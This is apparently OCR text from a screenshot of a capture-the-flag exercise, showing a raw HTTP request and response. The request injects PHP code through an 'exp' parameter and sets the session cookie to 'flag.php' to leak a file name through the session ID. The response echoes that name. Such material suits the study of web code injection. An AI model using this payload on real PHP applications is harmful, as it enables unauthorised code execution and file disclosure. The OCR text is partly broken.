 GET /?exp=print_r(session_id(session_start()));
HTTP/1.1
Host:
580c2b40-6870-4c19-ae98-dd6419a1ce60.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
cookie:PHPSESSID=flag.php
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 28 Mar 2020 07:25:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 31
Connection: keep-alive
X-Powered-By: PHP/5.6.40
flag□□□□□<br>flag.php